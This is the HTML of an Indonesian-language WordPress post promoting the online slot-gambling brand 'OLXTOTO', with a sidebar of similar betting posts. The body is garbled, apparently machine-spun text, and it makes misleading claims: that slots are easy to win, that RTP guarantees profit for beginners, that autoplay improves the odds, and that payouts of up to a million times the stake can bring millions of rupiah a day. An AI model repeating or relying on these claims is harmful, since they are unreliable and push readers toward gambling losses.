    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='lightning-common-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/assets/css/style-theme-json.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#337ab7;--vk-color-primary-dark:#296292;--vk-color-primary-vivid:#3886c9;--g_nav_main_acc_icon_open_url:url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
:root{--swiper-navigation-color: #fff;}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='vk-swiper-style-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blog-card-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://springjamfest.com/wp-content/themes/lightning/style.css?ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://springjamfest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springjamfest.com/wp-json/wp/v2/posts/1039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springjamfest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://springjamfest.com/?p=1039' />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
<link rel='stylesheet' id='add_google_fonts_Lato-css' href='//fonts.googleapis.com/css2?family=Lato%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='add_google_fonts_noto_sans-css' href='//fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1039 single-format-standard wp-embed-responsive wp-theme-lightning sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css">

<a class="skip-link screen-reader-text" href="#main">Skip to the content</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">Skip to the Navigation</a>

<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://springjamfest.com/">
			<span>Springjamfest</span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-footer-nav" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-bola/"><strong class="global-nav-name">Judi Bola</strong></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-pacuan-kuda/"><strong class="global-nav-name">Judi Pacuan Kuda</strong></a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://springjamfest.com/category/judi-slot/"><strong class="global-nav-name">Judi Slot</strong></a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-togel/"><strong class="global-nav-name">Judi Togel</strong></a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/poker-online/"><strong class="global-nav-name">Poker Online</strong></a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/roulette/"><strong class="global-nav-name">Roulette</strong></a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/togel-4d-3d-2d/"><strong class="global-nav-name">Togel 4D/3D/2D</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<div class="page-header-title">Judi Slot</div></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Delanggu</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-1039" class="entry entry-full post-1039 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto">

	
	
		<header class="entry-header">
			<h1 class="entry-title">
									OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Delanggu							</h1>
			<div class="entry-meta"><span class="entry-meta-item entry-meta-item-date">
			<i class="far fa-calendar-alt"></i>
			<span class="published">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-updated">
			<i class="fas fa-history"></i>
			<span class="screen-reader-text">Last updated : </span>
			<span class="updated">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-author">
				<span class="vcard author"><span class="entry-meta-item-author-image"><img alt='' src='https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span><span class="fn">admin</span></span></span></div>		</header>

	
	
	<div class="entry-body">
				<p><strong><a href="https://springjamfest.com/">OLXTOTO</a></strong> - Games simpel menang rata-rata disenangi beberapa orang, contoh-contohnya slots uang asli. Games ini bisa dikorbankan dimanapun dan kapan pun. Bettor dapat mempertanggungkan uang di bandar slots, pelayanan itu begitu intensif karena kerja-sama di antara agen dengan provider terpilih. Semacam apa bandar populer sekarang ini hingga ringan dimenangi?</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-31 size-full" src="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" alt="Agen Judi Togel" width="840" height="480" srcset="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg 840w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-300x171.jpg 300w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<h2>
Beberapa hal yang Perlu Dijumpai Saat sebelum Memutuskan Bandar Slots Online</h2>
<p>Slots udah siap versus IOS, PC, sampai Android sebab ditopang metode HTML5. Permainan ini sudah diciptakan 200 provider terunggul dari Asia ataupun Eropa. Anda mesti memutuskan games dari basis terkenal agar dapat memperoleh banyak uang. Ada sekian banyak perihal yang dijajakan permainan slots maka mesti diputuskan secara hati-hati. Pahami banyak hal saat sebelum daftar ke web judi online supaya sukses menang juta-an.</p>
<p>1. Keamanan<br />
Keamanan pelayanan penting dalam taruhan slots sebab permainan ini pastilah mesti memakai beberapa data penting waktu pendaftaran. Anda perlu meyakinkan jika data seperti nomor mobile phone, nomor rekening, sampai e mail akan tidak bocor ke masyarakat. Menegaskan keamanan dapat lewat langkah lihat penampakan website keseluruhannya atau mengecek alamat link. Main judi kian ringan, nyaman, serta hasilnya nyata janjikan beberapa keuntungan.</p>
<p>2. Kecepatan<br />
Service super cepat menolong peserta mendatangkan banyak uang dengan demikian yakinkan kecepatan mekanisme waktu situs dicapai ataupun saat main. Apabila kecepatan udah terjaga tak hendak terjadi kebohongan. Kemungkinan kemenangan semakin lebih besar waktu permainan itu dicapai lewat situs terpilih. Umumnya perputaran reels serta pay line akan bergerak bisa lebih cepat mendapat banyak hadiah seperti hari.</p>
<p>3. Kelapangan Skema<br />
Check mekanisme taruhan dengan langkah menyaksikan pelayanan yang memberi dukungan betting. Peserta harus meyakinkan bila provider serta broker judi jamin tidak bisa terjadi penyimpangan. Rata-rata hal tersebut disinyalir dengan akses konstan ke semuanya fitur. Bettor bisa membuka games lewat feature mobile ataupun pc. Karena kelapangan itu, Anda dapat mendapatkan uang banyak dalam sekejap hingga meringankan betting sehari-hari.</p>
<p>4. Bisa terbuktikan Bayar<br />
Berikan kalaupun agen betul-betul bayar keuntungan pada pemain. Jangan sempat asal pasang biar di bandar sah. Cek berapakah alat pembayaran yang dipakai untuk menentukannya.<br />
Kebanyakan bukti bila agen betul-betul bayar tampak dari tambahan data bisnis withdraw waktu sekian hari. Agen slots bisa dipercaya nyata dapat menghadirkan info itu sebab disokong struktur hebat dan aman. Berapa saja hasil taruhan bakal dilunasi oleh admin dalam jumlah yang serupa sesuai sama pengajuan. Tidak berlangsung penyimpangan pada metode yang menimbulkan kerugian pemain waktu betting.</p>
<p>5. Opsinya Banyak<br />
Cuma modal mobile-phone serta uang sedikitnya Rp 20.000, player bisa mainkan games terhebat dari provider terkenal. Kerja-sama dengan beberapa puluh provider mempermudah pemakai maka bisa bermain dimana-mana. Modal itu dapat diperlukan untuk modal mengalahkan e-game simpel yang punyai 5-7 gulungan. Peserta dapat terima 1000x- 5000x lipat dari modal sehabis kumpulkan lambang multiplier sampai scatter.</p>
<p>Tidak hanya itu beberapa games popular seperti great rhino megaways serta 5 lion megaways bisa dimainkan secara gampang. Anda hanya butuh daftar lebih dulu dan mengawali taruhan bermodalkan sedikitnya bet. Kemungkinan kemenangan begitu tinggi perihal itu disaksikan dari jumlah opsi dibarengi tingkat volatility berlainan.</p>
<p>Bermain judi di bandar slots terpilih bakal menolong peserta untung juta-an besar. Player dapat nikmati keuntungan banyak selesai menyingkirkan 1-5 permainan dalam satu hari.</p>
<h2>
Tipe Permainan di Bandar Slots Terpilih dan Teknik Menang Taruhan</h2>
<p>Dalam web paling dipercaya, player bisa mendapati 3000-5000 games terbagi dalam ragam classic, multi pay line, megaways, serta ada banyak kembali. Semuanya jenis itu menjajakan keuntungan yang fenomenal dalam beberapa saat. Tiap-tiap jenis bisa dikorbankan dengan benar-benar simpel satu diantaranya memakai modal minimum 10000x lipat.</p>
<p>Berikut tipe permainan yang disajikan oleh situs terbaik Indonesia hingga mendapati banyak untung.</p>
<p>1. Classic<br />
Macam classic diketahui dengan permainan yang punya 3 reels serta 5 pay line. Beberapa jenis classic benar-benar popular misalnya joker jewel, master joker, fafafa, three lucky star, dan ada banyak kembali.</p>
<p>Cicipi pengalaman main judi versus classic di website Indonesia bermodalkan 10.000 per baris. Biarpun tak kan free spin kesempatan kemenangan masih begitu tinggi dikarenakan permainan itu punya pay line sedikit. Terkecuali itu, tingkat volatility slots classic normalnya low dan media.</p>
<p>Player dapat menaklukkan mekanisme classic dalam beberapa saat. Akses website judi online terhebat yang bekerja sama-sama dengan spadegaming dan pragmatic play. Ke-2  basis itu telah meningkatkan banyak macam classic yang memberikan keuntungan.</p>
<p>2. Video Slots<br />
Seusai sediakan varian classic, provider populer  siapkan video slots. Rata-rata, permainan itu udah memakai metode pay anywhere sampai memiliki metode pay line yang modern. Anda dapat nikmati keuntungan yang besar dari beberapa video slots mulai dengan madame destiny, sweet bonanza, dan mahjong ways 2.</p>
<p>Rata-rata, video slots menjajakan keuntungan 5000x - 1.000.000x lipat dari modal. Keuntungan itu didapat seusai mendapati multiplier, scatter, serta wild maka pemasukan tinggi sekali.</p>
<p>Anda dapat mainkan video slots terpilih secara tergabung ke web-site judi terkenal yang disokong oleh pragmatic play dan habanero. Anda dapat mendapatkan uang banyak dari beberapa macam janjikan.</p>
<p>3. Megaways<br />
Rasakan pengalaman main judi yang menggiurkan melalui langkah mainkan ragam megaways tiap-tiap hari. Rata-rata, slots megaways yang miliki 117649-200704 baris pembayaran peluang menang yang tinggi sekali. Dalam penyediaan macam itu, provider bekerja bersama dengan big time gaming.</p>
<p>Di tahun 2020, pragmatic mulai sediakan jenis megaways ditolong oleh big time gaming. Games pertama kali yang beri keuntungan di antaranya great rhino megaways dan 5 lion megaways. Varian itu menjajakan hadiah 20000x lipat dibarengi 1.000.000x lipat.</p>
<p>Mencari web-site judi yang bekerja bersama-sama dengan pragmatic play agar dapat mainkan macam megaways. Keuntungan makin tinggi sewaktu player sukses mendapat multiplier dari permainan macam megaways.</p>
<p>4. Klaster Pay<br />
Saat sebelum mainkan judi, player harus pertimbangkan macam pay line lantaran punya pengaruh pada kemungkinan. Apabila menempatkan slots yang miliki banyak pay line umumnya susah dimenangi. Slots online klaster pay dapat jadi satu diantara pilihan apabila ingin menang juta-an rupiah. Varian klaster pay sangat beri keuntungan yang lain ialah sugar rush dan starlight princess.</p>
<p>Meskipun miliki 5 gulungan, macam klaster pay selalu beri keuntungan terutamanya untuk pemula. Pemain dapat sukses sampai mendapati untung juta-an rupiah kalau sukses mengalahkan slots online uang asli.</p>
<p>5. Multi Line<br />
Tiap-tiap provider  siapkan varian multi line yang diketahui benar-benar memberi keuntungan. Salah satunya varian punyai 243, 1024, sampai 4096 baris pembayaran. Skema pembayaran itu sangatlah memberi keuntungan utamanya untuk pemula. Anda dapat mendapatkan uang banyak dengan permainkan slots vs uang asli.</p>
<p>Mengumpulkan uang dengan permainkan jenis multi line di website judi online uang asli. Player dapat memperoleh uang asli sampai 100.000x lipat selesai mainkan jenis 243 baris pay line.</p>
<h2>Mengetahui Trik Menang Taruhan Supaya Max Win Saat Main di Bandar Slots</h2>
<p>Untuk mengerti semua macam permainan, player dapat coba versus gratis memanfaatkan demonstrasi. Semuanya provider pastinya menyiapkan demonstrasi buat menolong pemula atau professional. Pelayanan itu, bebas akses sebab udah ditambahkan saldo untuk latihan. Bila sudah mengerti ketentuan e-game, teruskan taruhan vs uang asli agar sukses mendapatkan uang banyak. Pemasukan selalu bertambah saat selalu diputar sampai 100x lipat.</p>
<p>Waktu mulai taruhan, membuka permainan lalu click putar manual atau automatic. Apabila pengin diputar dengan manual tambah modal terlebih dulu metodenya ketok menu (+). Sesudah masukkan modal, langsung putar permainan beberapa kali.<br />
Sesudah memutar cara manual. Player bisa pula gunakan tehnik automatis biar lebih mudah menang, langkahnya click auto play lalu mengatur berapakah perputaran yang hendak dipakai. Biasanya, player bisa memutar permainan dimulai dari 10, 20, 50, 100, sampai 500x. Diamkan mesin slots berputar-putar hingga memperoleh keuntungan uang asli.</p>
<p>Minimum bet slots uang asli dimulai dengan Rp 500 per baris. Selesai memasangkan taruhan 500 rupiah per baris player dapat memutar permainan bermodalkan 1 juta-an. Kesempatan kemenangan tinggi sekali waktu player punyai modal dan mengetahui struktur iGaming dari sejak awalnya.</p>
<p>Permainkan judi slots uang asli amat ringan, bahkan juga player dapat cari skema perputaran dari internet. Skema gacor itu dapat diraih sehari-hari serta siap untuk seluruhnya type slots dari provider populer.</p>
<p>Waktu e-game masih diputar, player bisa mendapat bonus perputaran tambahan dimulai dengan 10-1000x. Keuntungan itu digapai sesudah keluarkan lambang scatter dalam sekejap. Kriteria mendapati tambahan 10 perputaran gratis triknya mengeluarkan 3 scatter di dalam 1 perputaran. Umumnya, waktu free spin aktif player akan terima keuntungan tambahan dari wild serta multiplier.</p>
<p>Tidak cuma mendapati free spin, saat main slots ada substituting wild yang dapat dipakai untuk menduplikasikan uang. Substituting wild umumnya mengganti nilai seluruhnya lambang multiplier, waktu main slots PG soft wild bakal keluar di gulungan ke 2,3, serta 4. Tidak cuma hanya itu disamping substituting wild ada pula expanding wild yang dapat menduplikasi uang banyak.</p>
<p>Anda bisa mendapatkan free spin dan wild waktu permainkan slots 5 gulungan pada website Indonesia. Slots 5 gulungan terunggul kebanyakan berawal dari pragmatic, habanero, Pg soft, playtech, sampai evo play. Silahkan mencari permainan yang lain dari website judi online uang asli, sehabis menang player bakal terima hadiah dan RTP tinggi.</p>
<p>Kebanyakan, sesudah main permainan modal bakal dibalikkan sesuai sama RTP di antara 96, 97 serta 98%. Rasio RTP jamin taruhan benar-benar beri keuntungan terutama untuk pemula. Kemungkinan max win dapat didalami berdasar pada RTP dan tingkat volatility yang memberikan keuntungan.</p>
<p>Kalau mau mendapat RTP paling tinggi, coba pasang taruhan di slots RTP 98% dari habanero. Keuntungan bertambah terus menerus seusai sukses mendapat ikon janjikan. Slots RTP 98% terbaik dari habanero diantaranya koi gates, fortune dog, London hunter, mighty medusa, dsb.</p>
<p>Penerimaan rerata slots habanero misalnya sebesar x400 sampai x4.400.000 maka simpel menang. Persiapkan cost taruhan sekurang-kurangnya 100 ribu buat mulai taruhan biar sukses mendatangkan banyak uang dalam beberapa saat.</p>
<p>Rata-rata, pemasukan pemain akan ditetapkan oleh jumlah multiplier, scatter, dan lambang yang lain. Bila ikon keluar pada 1 perputaran pemasukan pemain bakal bertambah secara automatis.</p>
<h2>
Daftar Provider Populer Partisan Bandar Slots Bisa dipercaya</h2>
<p>Kalau Anda tergabung ke situs terhebat, kebanyakan ada beberapa ribu permainan dari provider populer. Berikut di bawah ini daftar provider partisan yang siapkan beberapa ratus judul slots terhebat sekarang ini.</p>
<p>1. Pragmatic Play<br />
Bila cari provider sangat gacor di Indonesia pastinya pragmatic play. Bandar slots pragmatic pula banyak karena daya magnet slots dari provider itu tinggi sekali. Anda dapat hasilkan keuntungan x5000 - x1.000.000 selesai permainkan permainan vs uang asli. Permainan pragmatic dapat menolong Anda untung juta-an rupiah dalam satu hari.</p>
<p>Permainan pragmatic udah sah memperoleh lisensi dari Malta, BMM, sampai ONJN. Itu maknanya seluruhnya games bisa terbuktikan aman sepanjang 24jam tanpa masalah. Tidak hanya itu, banyak hadiah yang diberi oleh provider itu satu diantaranya punyai free spin, wild, sampai multiplier. Anda akan untung banyak tanpa henti tiada mengenyam masalah selesai bermain games versus uang asli.</p>
<p>Juga banyak permainan terpilih diantaranya buffalo king, madame destiny, starlight princess, gates of Olympus, dan seterusnya. Dengan mainkan 1-2 permainan sekalian, player bakal terima pemasukan besar satu diantaranya capai beberapa puluh juta rupiah. Rerata keuntungan di antara 5000x bonus free spin 50x dan substituting wild.</p>
<p>2. Habanero<br />
Ada provider sangat komplet di website Indonesia seperti habanero. Player dapat terima keuntungan 4.400.000x lipat selesai permainkan permainan dari provider itu. Sejumlah permainan begitu termashyur dari provider itu salah satunya fortune dog dan macam yang lain. Kecuali fortune dog, player bakal terima pemasukan dari London hunter, hot hot fruit, wealth inn, serta masih ada banyak kembali.</p>
<p>Prosentase RTP yang disodorkan oleh provider itu sampai 98%, apabila sudah menempatkan taruhan modal dapat dibalikkan sesuai sama RTP. Provider habanero sudah miliki sertifikat sah dari ONJN, BMM, iTech lab, dan instansi yang lain.</p>
<p>Dapatkan situs habanero sah di Indonesia supaya bisa main bermodalkan minimum 50.000. Penerimaan itu dapat menolong pemain max win dalam sekejap. Buat memperoleh kemenangan paling tinggi Anda harus memutar games sampai 500x.</p>
<p>3. Microgaming<br />
Permainan dari microgaming banyak, terdapat beberapa pilihan permainan terbagi dalam mega moolah, immortal romance, gopher gold, serta fortune cookie. Games ciptaan microgaming udah punyai jekpot terdiri dalam mini, minor, major, serta grand. Keuntungan yang dibuat misalnya 50.000x lipat juga lebih bisa banyak.</p>
<p>Microgaming menambah bonus perputaran, wild, serta multiplier semua butir itu dapat diaktifkan dengan benar-benar gampang. Player bisa peluang pelajari games  dengan gratis memanfaatkan demonstrasi. Disamping memanfaatkan demonstrasi, player bisa memutar permainan secara automatic gunakan auto play.</p>
<p>4. Spadegaming<br />
Cicipi pengalaman main slots online vs classic serta multi line, banyak ada pilihan permainan janjikan di basis itu satu diantaranya three lucky star. Anda dapat menaikkan kemampuan kemenangan hingga sampai juta-an rupiah selesai bermain versus uang asli. Spadegaming ialah penyuplai permainan terbaik misalnya dancing fever, brother kingdom, princess Wang, triple panda, dan masihlah banyak kembali.</p>
<p>Minimum bet buat mengalahkan slots spade gaming dimulai dengan 1000 per baris dalam pada itu player mesti beli 100 perputaran biar capai max win dalam sekejap. Penerimaan tetap akan bertambah seusai mendapati kemenangan juta-an rupiah.</p>
<p>Selainnya 4 provider itu, masih ada banyak macam yang lain yang memberikan keuntungan seperti playtech, playson, evo play, dan masih ada banyak kembali.</p>
			</div>

	
	
	
	
		
				<div class="entry-footer">

					<div class="entry-meta-data-list entry-meta-data-list--category"><dl><dt>Categories</dt><dd><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></dd></dl></div>						<div class="entry-meta-data-list entry-meta-data-list--post_tag">
							<dl>
							<dt>Tags</dt>
							<dd class="tagcloud"><a href="https://springjamfest.com/tag/bandar-slot/" rel="tag">bandar slot</a><a href="https://springjamfest.com/tag/olxtoto/" rel="tag">olxtoto</a></dd>
							</dl>
						</div><!-- [ /.entry-tag ] -->
														</div><!-- [ /.entry-footer ] -->

		
	
</article><!-- [ /#post-1039 ] -->


<div class="vk_posts next-prev">

	<div id="post-1038" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-prev post-1038 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dukuhturi/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Previous article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dukuhturi</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	<div id="post-1040" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-next post-1040 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-saat-ini-dow/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Next article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Bisa dipercaya Saat Ini Dow</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	</div>
	
					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">

<aside class="widget widget_media">
<h4 class="sub-section-title">Recent posts</h4>
<div class="vk_posts">
	<div id="post-4581" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4581 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisa-pertandingan-sebelum-pasang-taruhan-judi-bola tag-cara-deposit-dan-withdraw-di-situs-judi-bola-online tag-cara-membaca-odds-pada-taruhan-judi-bola-online tag-jadwal-pertandingan-untuk-taruhan-judi-bola-malam-ini tag-panduan-lengkap-bermain-judi-bola-terpercaya tag-peluang-menang-tinggi-di-judi-bola-handicap tag-rekomendasi-agen-judi-bola-terpercaya-tanpa-robot tag-strategi-taruhan-judi-bola-online-untuk-menang-besar tag-teknik-parlay-judi-bola-untuk-hasil-maksimal tag-tips-memilih-situs-judi-bola-resmi-di-indonesia"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5kx-1obfk-1024x590.jpg)"><a href="https://springjamfest.com/paduan-menang-judi-bola-parlay-no-1-terpercaya-dengan-tips-pro/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Bola</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5kx-1obfk-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/paduan-menang-judi-bola-parlay-no-1-terpercaya-dengan-tips-pro/">Paduan Menang Judi Bola Parlay No.1 Terpercaya dan Tips Pro untuk Sukses<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">February 2, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4580" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4580 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisa-pertandingan-sebelum-pasang-taruhan-judi-bola tag-cara-deposit-dan-withdraw-di-situs-judi-bola-online tag-cara-membaca-odds-pada-taruhan-judi-bola-online tag-jadwal-pertandingan-untuk-taruhan-judi-bola-malam-ini tag-panduan-lengkap-bermain-judi-bola-terpercaya tag-peluang-menang-tinggi-di-judi-bola-handicap tag-rekomendasi-agen-judi-bola-terpercaya-tanpa-robot tag-strategi-taruhan-judi-bola-online-untuk-menang-besar tag-teknik-parlay-judi-bola-untuk-hasil-maksimal tag-tips-memilih-situs-judi-bola-resmi-di-indonesia"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5jw-yerxc-1024x590.jpg)"><a href="https://springjamfest.com/cara-cepat-paduan-menang-judi-di-situs-judi-bola-parlay-no-1-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Bola</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5jw-yerxc-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/cara-cepat-paduan-menang-judi-di-situs-judi-bola-parlay-no-1-terpercaya/">Cara Cepat Paduan Menang Judi di Situs Judi Bola Parlay No.1 Terpercaya dengan Strategi Efektif<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">February 1, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ 